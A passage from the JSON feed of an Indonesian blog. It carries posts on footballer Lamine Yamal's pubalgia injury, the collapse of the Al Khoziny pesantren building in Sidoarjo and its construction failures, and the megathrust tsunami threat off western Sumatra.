bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat 